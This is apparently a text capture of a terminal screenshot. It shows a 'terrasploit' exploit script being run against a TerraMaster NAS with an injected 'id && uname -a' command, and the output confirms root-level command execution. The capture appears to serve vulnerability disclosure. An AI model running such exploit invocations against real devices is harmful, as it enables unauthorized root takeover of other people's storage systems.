 terrasploit — evilsocket@genesis — ..r/terrasploit — -zsh — 126×15
[terrasploit » python exploit.py nas "id && uname -a" ~/Desktop/terramaster/terrasploit ]
uid=0(root) gid=0(root)
Linux TNAS 4.0.0 #306 SMP Mon Mar 27 17:02:54 CST 2017 x86_64 GNU/Linux
terrasploit » ~/Desktop/terramaster/terrasploit
天融信阿尔法实验室